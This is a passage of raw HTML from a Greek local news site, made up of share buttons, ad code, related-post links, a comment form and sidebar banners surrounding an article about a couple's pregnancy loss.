5+%CF%83%CF%84%CE%B7%CE%BD+On+Time+%CE%BA%CE%B1%CE%B9+%CE%B1%CE%BD%CE%B1%CF%86%CE%AD%CF%81%CE%B8%CE%B7%CE%BA%CE%B5+%CF%83%CF%84%CE%B9%CF%82+%CE%B4%CF%85%CF%83%CE%BA%CE%BF%CE%BB%CE%AF%CE%B5%CF%82+%CF%80%CE%BF%CF%85+%CE%AD%CF%87%CE%B5%CE%B9+%CF%80%CE%B5%CF%81%CE%AC%CF%83%CE%B5%CE%B9+%CE%BA%CE%B1%CE%B9+%CE%B5%CE%BE%CE%BF%CE%BC%CE%BF%CE%BB%CE%BF%CE%B3%CE%AE%CE%B8%CE%B7%CE%BA%CE%B5+%CF%84%CE%B9%CF%82+%CF%86%CE%BF%CF%81%CE%AD%CF%82+%CF%80%CE%BF%CF%85+%CE%AD%CF%87%CE%B5%CE%B9+%CE%BA%CE%BB%CE%AC%CF%88%CE%B5%CE%B9.++++%CE%9F+%CE%B3%CE%BD%CF%89%CF%83%CF%84%CF%8C%CF%82+%CE%B7%CE%B8%CE%BF%CF%80%CE%BF%CE%B9%CF%8C%CF%82+%CE%BC%CE%AF%CE%BB%CE%B7%CF%83%CE%B5%2C+%CE%BC%CE%B5%CF%84%CE%B1%CE%BE%CF%8D+%CE%AC%CE%BB%CE%BB%CF%89%CE%BD%2C+%CE%BA%CE%B1%CE%B9+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B9%CF%82+%CF%80%CE%B9%CE%BF+%CE%B4%CF%8D%CF%83%CE%BA%CE%BF%CE%BB%CE%B5%CF%82+%CF%83%CF%84%CE%B9%CE%B3%CE%BC%CE%AD%CF%82+%CF%84%CE%B7%CF%82+%CE%B6%CF%89%CE%AE%CF%82+%CF%84%CE%BF%CF%85" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Pinterest</span></a><a class="mashicon-linkedin mash-large mash-center mashsb-noshadow" href="https://www.linkedin.com/shareArticle?trk=%CE%A3u%CE%B3%CE%BA%CE%BB%CE%BF%CE%BDi%CE%B6%CE%B5%CE%B9+%CE%BF+%CE%A3%CF%84%CE%B1%CF%8D%CF%81%CE%BF%CF%82+%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%B1%CE%90%CE%B4%CE%B7%CF%82%3A+%C2%AB%CE%88%CE%BA%CE%B1%CE%BD%CE%B5+%CE%BA%CE%B1%CE%BD%CE%BF%CE%BD%CE%B9%CE%BA%CE%AD%CF%82+%CE%B3%CE%AD%CE%BD%CE%BD%CE%B5%CF%82+%CE%BA%CE%B1%CE%B9+%CE%AE%CE%BE%CE%B5%CF%81%CE%B5+%CF%8C%CF%84%CE%B9+%CF%84%CE%B1+%CE%BC%CF%89%CF%81%CE%AC+%CE%BC%CE%B1%CF%82+%CE%AE%CF%84%CE%B1%CE%BD+%CE%BD%CE%B5%CE%BA%CF%81%CE%AC.+%CE%A7%CE%AC%CF%83%CE%B1%CE%BC%CE%B5+%CE%B4%CF%85%CE%BF+%CE%BC%CF%89%CF%81%CE%AC+%CF%83%CF%84%CE%BF%CE%BD+5%CE%BF+%CE%BC%CE%AE%CE%BD%CE%B1+%CF%84%CE%B7%CF%82+%CE%BA%CF%8D%CE%B7%CF%83%CE%B7%CF%82%C2%BB&amp;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3u%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bdi%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25bf-%25ce%25a3%25cf%2584%25ce%25b1%25cf%258d%25cf%2581%25ce%25bf%25cf%2582-%25ce%259d%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25b1%25ce%2590%25ce%25b4%25ce%25b7%25cf%2582-%25ce%2588%25ce%25ba%25ce%25b1%25ce%25bd%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Linkedin</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div></div>
<div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
<!-- Share buttons made by mashshare.net - Version: 4.0.47-->
<strong>Οι απόψεις που εκφράζονται στα σχόλια των άρθρων δεν απηχούν κατ' ανάγκη τις απόψεις της ιστοσελίδας μας, το οποίο ως εκ τούτου δεν φέρει καμία ευθύνη. Για τα άρθρα που αναδημοσιεύονται εδώ με πηγή, ουδεμία ευθύνη εκ του νόμου φέρουμε καθώς απηχούν αποκλειστικά τις απόψεις των συντακτών τους και δεν δεσμεύουν καθ’ οιονδήποτε τρόπο την ιστοσελίδα.‌‌</strong></div>
<div class='code-block code-block-8' style='margin: 8px 8px 8px 0; float: left;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block"
data-ad-format="autorelaxed"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="8029741096"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
</div><!-- .entry-content -->
<footer class="penci-entry-footer">
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="21964" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3u%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bdi%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25bf-%25ce%25a3%25cf%2584%25ce%25b1%25cf%258d%25cf%2581%25ce%25bf%25cf%2582-%25ce%259d%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25b1%25ce%2590%25ce%25b4%25ce%25b7%25cf%2582-%25ce%2588%25ce%25ba%25ce%25b1%25ce%25bd%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Σuγκλονiζει%20ο%20Σταύρος%20Νικολαΐδης:%20«Έκανε%20κανονικές%20γέννες%20και%20ήξερε%20ότι%20τα%20μωρά%20μας%20ήταν%20νεκρά.%20Χάσαμε%20δυο%20μωρά%20στον%205ο%20μήνα%20της%20κύησης»%20-%20https://evosmosnews.gr/%ce%a3u%ce%b3%ce%ba%ce%bb%ce%bf%ce%bdi%ce%b6%ce%b5%ce%b9-%ce%bf-%ce%a3%cf%84%ce%b1%cf%8d%cf%81%ce%bf%cf%82-%ce%9d%ce%b9%ce%ba%ce%bf%ce%bb%ce%b1%ce%90%ce%b4%ce%b7%cf%82-%ce%88%ce%ba%ce%b1%ce%bd/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3u%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bdi%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25bf-%25ce%25a3%25cf%2584%25ce%25b1%25cf%258d%25cf%2581%25ce%25bf%25cf%2582-%25ce%259d%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25b1%25ce%2590%25ce%25b4%25ce%25b7%25cf%2582-%25ce%2588%25ce%25ba%25ce%25b1%25ce%25bd%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3u%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bdi%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25bf-%25ce%25a3%25cf%2584%25ce%25b1%25cf%258d%25cf%2581%25ce%25bf%25cf%2582-%25ce%259d%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25b1%25ce%2590%25ce%25b4%25ce%25b7%25cf%2582-%25ce%2588%25ce%25ba%25ce%25b1%25ce%25bd%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F02%2Fmonomaxoi-97.jpg&#038;description=%CE%A3u%CE%B3%CE%BA%CE%BB%CE%BF%CE%BDi%CE%B6%CE%B5%CE%B9%20%CE%BF%20%CE%A3%CF%84%CE%B1%CF%8D%CF%81%CE%BF%CF%82%20%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%B1%CE%90%CE%B4%CE%B7%CF%82%3A%20%C2%AB%CE%88%CE%BA%CE%B1%CE%BD%CE%B5%20%CE%BA%CE%B1%CE%BD%CE%BF%CE%BD%CE%B9%CE%BA%CE%AD%CF%82%20%CE%B3%CE%AD%CE%BD%CE%BD%CE%B5%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%AE%CE%BE%CE%B5%CF%81%CE%B5%20%CF%8C%CF%84%CE%B9%20%CF%84%CE%B1%20%CE%BC%CF%89%CF%81%CE%AC%20%CE%BC%CE%B1%CF%82%20%CE%AE%CF%84%CE%B1%CE%BD%20%CE%BD%CE%B5%CE%BA%CF%81%CE%AC.%20%CE%A7%CE%AC%CF%83%CE%B1%CE%BC%CE%B5%20%CE%B4%CF%85%CE%BF%20%CE%BC%CF%89%CF%81%CE%AC%20%CF%83%CF%84%CE%BF%CE%BD%205%CE%BF%20%CE%BC%CE%AE%CE%BD%CE%B1%20%CF%84%CE%B7%CF%82%20%CE%BA%CF%8D%CE%B7%CF%83%CE%B7%CF%82%C2%BB"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3u%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bdi%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25bf-%25ce%25a3%25cf%2584%25ce%25b1%25cf%258d%25cf%2581%25ce%25bf%25cf%2582-%25ce%259d%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25b1%25ce%2590%25ce%25b4%25ce%25b7%25cf%2582-%25ce%2588%25ce%25ba%25ce%25b1%25ce%25bd%2F&#038;title=%CE%A3u%CE%B3%CE%BA%CE%BB%CE%BF%CE%BDi%CE%B6%CE%B5%CE%B9%20%CE%BF%20%CE%A3%CF%84%CE%B1%CF%8D%CF%81%CE%BF%CF%82%20%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%B1%CE%90%CE%B4%CE%B7%CF%82%3A%20%C2%AB%CE%88%CE%BA%CE%B1%CE%BD%CE%B5%20%CE%BA%CE%B1%CE%BD%CE%BF%CE%BD%CE%B9%CE%BA%CE%AD%CF%82%20%CE%B3%CE%AD%CE%BD%CE%BD%CE%B5%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%AE%CE%BE%CE%B5%CF%81%CE%B5%20%CF%8C%CF%84%CE%B9%20%CF%84%CE%B1%20%CE%BC%CF%89%CF%81%CE%AC%20%CE%BC%CE%B1%CF%82%20%CE%AE%CF%84%CE%B1%CE%BD%20%CE%BD%CE%B5%CE%BA%CF%81%CE%AC.%20%CE%A7%CE%AC%CF%83%CE%B1%CE%BC%CE%B5%20%CE%B4%CF%85%CE%BF%20%CE%BC%CF%89%CF%81%CE%AC%20%CF%83%CF%84%CE%BF%CE%BD%205%CE%BF%20%CE%BC%CE%AE%CE%BD%CE%B1%20%CF%84%CE%B7%CF%82%20%CE%BA%CF%8D%CE%B7%CF%83%CE%B7%CF%82%C2%BB"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3u%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bdi%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25bf-%25ce%25a3%25cf%2584%25ce%25b1%25cf%258d%25cf%2581%25ce%25bf%25cf%2582-%25ce%259d%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25b1%25ce%2590%25ce%25b4%25ce%25b7%25cf%2582-%25ce%2588%25ce%25ba%25ce%25b1%25ce%25bd%2F&#038;name=%CE%A3u%CE%B3%CE%BA%CE%BB%CE%BF%CE%BDi%CE%B6%CE%B5%CE%B9%20%CE%BF%20%CE%A3%CF%84%CE%B1%CF%8D%CF%81%CE%BF%CF%82%20%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%B1%CE%90%CE%B4%CE%B7%CF%82%3A%20%C2%AB%CE%88%CE%BA%CE%B1%CE%BD%CE%B5%20%CE%BA%CE%B1%CE%BD%CE%BF%CE%BD%CE%B9%CE%BA%CE%AD%CF%82%20%CE%B3%CE%AD%CE%BD%CE%BD%CE%B5%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%AE%CE%BE%CE%B5%CF%81%CE%B5%20%CF%8C%CF%84%CE%B9%20%CF%84%CE%B1%20%CE%BC%CF%89%CF%81%CE%AC%20%CE%BC%CE%B1%CF%82%20%CE%AE%CF%84%CE%B1%CE%BD%20%CE%BD%CE%B5%CE%BA%CF%81%CE%AC.%20%CE%A7%CE%AC%CF%83%CE%B1%CE%BC%CE%B5%20%CE%B4%CF%85%CE%BF%20%CE%BC%CF%89%CF%81%CE%AC%20%CF%83%CF%84%CE%BF%CE%BD%205%CE%BF%20%CE%BC%CE%AE%CE%BD%CE%B1%20%CF%84%CE%B7%CF%82%20%CE%BA%CF%8D%CE%B7%CF%83%CE%B7%CF%82%C2%BB"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3u%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bdi%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25bf-%25ce%25a3%25cf%2584%25ce%25b1%25cf%258d%25cf%2581%25ce%25bf%25cf%2582-%25ce%259d%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25b1%25ce%2590%25ce%25b4%25ce%25b7%25cf%2582-%25ce%2588%25ce%25ba%25ce%25b1%25ce%25bd%2F&#038;title=%CE%A3u%CE%B3%CE%BA%CE%BB%CE%BF%CE%BDi%CE%B6%CE%B5%CE%B9%20%CE%BF%20%CE%A3%CF%84%CE%B1%CF%8D%CF%81%CE%BF%CF%82%20%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%B1%CE%90%CE%B4%CE%B7%CF%82%3A%20%C2%AB%CE%88%CE%BA%CE%B1%CE%BD%CE%B5%20%CE%BA%CE%B1%CE%BD%CE%BF%CE%BD%CE%B9%CE%BA%CE%AD%CF%82%20%CE%B3%CE%AD%CE%BD%CE%BD%CE%B5%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%AE%CE%BE%CE%B5%CF%81%CE%B5%20%CF%8C%CF%84%CE%B9%20%CF%84%CE%B1%20%CE%BC%CF%89%CF%81%CE%AC%20%CE%BC%CE%B1%CF%82%20%CE%AE%CF%84%CE%B1%CE%BD%20%CE%BD%CE%B5%CE%BA%CF%81%CE%AC.%20%CE%A7%CE%AC%CF%83%CE%B1%CE%BC%CE%B5%20%CE%B4%CF%85%CE%BF%20%CE%BC%CF%89%CF%81%CE%AC%20%CF%83%CF%84%CE%BF%CE%BD%205%CE%BF%20%CE%BC%CE%AE%CE%BD%CE%B1%20%CF%84%CE%B7%CF%82%20%CE%BA%CF%8D%CE%B7%CF%83%CE%B7%CF%82%C2%BB"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3u%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bdi%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25bf-%25ce%25a3%25cf%2584%25ce%25b1%25cf%258d%25cf%2581%25ce%25bf%25cf%2582-%25ce%259d%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25b1%25ce%2590%25ce%25b4%25ce%25b7%25cf%2582-%25ce%2588%25ce%25ba%25ce%25b1%25ce%25bd%2F&#038;text=%CE%A3u%CE%B3%CE%BA%CE%BB%CE%BF%CE%BDi%CE%B6%CE%B5%CE%B9%20%CE%BF%20%CE%A3%CF%84%CE%B1%CF%8D%CF%81%CE%BF%CF%82%20%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%B1%CE%90%CE%B4%CE%B7%CF%82%3A%20%C2%AB%CE%88%CE%BA%CE%B1%CE%BD%CE%B5%20%CE%BA%CE%B1%CE%BD%CE%BF%CE%BD%CE%B9%CE%BA%CE%AD%CF%82%20%CE%B3%CE%AD%CE%BD%CE%BD%CE%B5%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%AE%CE%BE%CE%B5%CF%81%CE%B5%20%CF%8C%CF%84%CE%B9%20%CF%84%CE%B1%20%CE%BC%CF%89%CF%81%CE%AC%20%CE%BC%CE%B1%CF%82%20%CE%AE%CF%84%CE%B1%CE%BD%20%CE%BD%CE%B5%CE%BA%CF%81%CE%AC.%20%CE%A7%CE%AC%CF%83%CE%B1%CE%BC%CE%B5%20%CE%B4%CF%85%CE%BF%20%CE%BC%CF%89%CF%81%CE%AC%20%CF%83%CF%84%CE%BF%CE%BD%205%CE%BF%20%CE%BC%CE%AE%CE%BD%CE%B1%20%CF%84%CE%B7%CF%82%20%CE%BA%CF%8D%CE%B7%CF%83%CE%B7%CF%82%C2%BB"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</footer><!-- .entry-footer -->
</article>
<div class="penci-post-pagination">
<div class="prev-post">
<div class="prev-post-inner penci_mobj__body">
<div class="prev-post-title">
<span><i class="fa fa-angle-left"></i>previous post</span>
</div>
<div class="pagi-text">
<h5 class="prev-title"><a href="https://evosmosnews.gr/%ce%9d%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%ba%ce%b1%cf%81%ce%ba%ce%af%ce%bd%ce%bf-%ce%ad%ce%b6%ce%b7%cf%83%ce%b5-%cf%83%cf%84%ce%bf-%ce%86%ce%b3%ce%b9%ce%bf-%ce%8c%cf%81%ce%bf%cf%82/">Νίκησε τον καρκίνο, έζησε στο Άγιο Όρος: Έτσι είναι σήμερα ο πρωταγωνιστής της βιντεοκασέτας Μάρκος Λεζές</a></h5>
</div>
</div>
</div>
<div class="next-post ">
<div class="next-post-inner">
<div class="prev-post-title next-post-title">
<span>next post<i class="fa fa-angle-right"></i></span>
</div>
<div class="pagi-text">
<h5 class="next-title"><a href="https://evosmosnews.gr/%ce%a3%cf%85%ce%b3%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7-%cf%83%ce%b5-%ce%bd%ce%b5%ce%ba%cf%81%ce%bf%cf%84%ce%b1%cf%86%ce%b5%ce%af%ce%bf-%cf%84%ce%b7%cf%82-%ce%9a%cf%81%ce%ae%cf%84%ce%b7%cf%82-%ce%a3/">Συγκίνηση σε νεκροταφείο της Κρήτης: Σκυλί δεν λέει να φύγει από το μνήμα του αφεντικού του! (ΒΙΝΤΕΟ)</a></h5>
</div>
</div>
</div>
</div>
<div class="penci-post-author penci_media_object">
<div class="author-img penci_mobj__img">
<img src="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-150x150.png" width="100" height="100" alt="evosmos" class="avatar avatar-100 wp-user-avatar wp-user-avatar-100 alignnone photo" />	</div>
<div class="penci-author-content penci_mobj__body">
<h5><a href="https://evosmosnews.gr/author/evosmos/" title="Άρθρα του/της evosmos" rel="author">evosmos</a></h5>
<div class="author-description">
</div>
<div class="author-socials">
<a target="_blank" rel="noopener" class="author-social" href="https://evosmosnews.gr"><i class="fa fa-globe"></i></a>
</div>
</div>
</div><div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-34938 post type-post status-publish format-standard has-post-thumbnail hentry category-life-style category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/04/evosmosnews.gr_-137-480x320.jpg" href="https://evosmosnews.gr/%ce%b2%ce%ac%ce%bd%ce%b1-%ce%bc%cf%80%ce%ac%cf%81%ce%bc%cf%80%ce%b1-%ce%bf%ce%b9-%ce%b3%cf%85%ce%bd%ce%b1%ce%af%ce%ba%ce%b5%cf%82-%ce%ad%cf%86%ce%b5%cf%85%ce%b3%ce%b1%ce%bd-%ce%b1%cf%80%cf%8c/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%ce%b2%ce%ac%ce%bd%ce%b1-%ce%bc%cf%80%ce%ac%cf%81%ce%bc%cf%80%ce%b1-%ce%bf%ce%b9-%ce%b3%cf%85%ce%bd%ce%b1%ce%af%ce%ba%ce%b5%cf%82-%ce%ad%cf%86%ce%b5%cf%85%ce%b3%ce%b1%ce%bd-%ce%b1%cf%80%cf%8c/">Βάνα Μπάρμπα: «Οι γυναίκες έφευγαν από τα τραπέζια που ήμουν, με φοβόντουσαν – Δεν υπήρχε καμία ωραιότερη»</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-04-14T20:02:44+00:00">14 Απριλίου 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-9309 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2020/09/evosmosnews.gr_-69-480x320.jpg" href="https://evosmosnews.gr/%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7-%ce%b1%ce%bd-%ce%b7-%cf%84%ce%bf%cf%85%cf%81%ce%ba%ce%af%ce%b1-%ce%b5%ce%ba%ce%b4%cf%8e%cf%83%ce%b5%ce%b9-navtex-%ce%b3%ce%b9%ce%b1-%ce%ad/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7-%ce%b1%ce%bd-%ce%b7-%cf%84%ce%bf%cf%85%cf%81%ce%ba%ce%af%ce%b1-%ce%b5%ce%ba%ce%b4%cf%8e%cf%83%ce%b5%ce%b9-navtex-%ce%b3%ce%b9%ce%b1-%ce%ad/">Κυβέρνηση: «Αν η Τουρκία εκδώσει NAVTEX για έρευνες έξω από το Καστελόριζο&#8230; θα δούμε»</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2020-09-07T20:35:55+00:00">7 Σεπτεμβρίου 2020</time></div></div><div  class="item-related penci-imgtype-landscape post-17251 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2022/07/monomaxoi.com_-127-480x320.jpg" href="https://evosmosnews.gr/%ce%b1%cf%80%cf%8c-%cf%80%ce%b1%ce%bd%cf%84%ce%bf%cf%8d-%cf%84%ce%b1-%cf%80%ce%b1%ce%af%cf%81%ce%bd%ce%bf%cf%85%ce%bd-%ce%ad%cf%81%cf%87%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%b1%ce%bb%ce%bb/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%ce%b1%cf%80%cf%8c-%cf%80%ce%b1%ce%bd%cf%84%ce%bf%cf%8d-%cf%84%ce%b1-%cf%80%ce%b1%ce%af%cf%81%ce%bd%ce%bf%cf%85%ce%bd-%ce%ad%cf%81%cf%87%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%b1%ce%bb%ce%bb/">Από παντού τα παίρνουν! «Έρχονται» αλλαγές στα διόδια: Τα ρυπογόνα οχήματα θα πληρώνουν ακριβότερα</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2022-07-31T08:20:42+00:00">31 Ιουλίου 2022</time></div></div></div></div><div id="wordpress-21964-comment" class="active multi-wordpress-comment penci-tab-pane" ><div class="post-comments  post-comments-21964  no-comment-yet" id="comments">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%A3u%CE%B3%CE%BA%CE%BB%CE%BF%CE%BDi%CE%B6%CE%B5%CE%B9-%CE%BF-%CE%A3%CF%84%CE%B1%CF%8D%CF%81%CE%BF%CF%82-%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%B1%CE%90%CE%B4%CE%B7%CF%82-%CE%88%CE%BA%CE%B1%CE%BD/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://evosmosnews.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>    <div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRnVpLS0tLSUyRg==" title='Είσοδος με facebook'>
<div class="apsl-icon-block icon-facebook">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>
<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span>Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='21964' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div> <!-- end comments div -->
</div>				</div>
</div>
</div>
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
<div class="theiaStickySidebar">
<div id="penci-banner_box--32887" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://agroil.gr/" target="_self"></a><img width="2106" height="2960" src="https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_.jpg 2106w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-213x300.jpg 213w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-768x1079.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-729x1024.jpg 729w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-1920x2699.jpg 1920w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-960x1349.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-285x400.jpg 285w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-585x822.jpg 585w" sizes="(max-width: 2106px) 100vw, 2106px" />			</div>
</div>
</div>
<style>#penci-banner_box--32887 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--32887 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--14066" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><span>ΣΟΥΒΛΑΚΕΡΙ ΟΥΖΕΡΙ ΣΤΗΝ ΠΛΑΤΕΙΑ ΕΥΟΣΜΟΥ ΤΗΛ. 2313069239</span></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
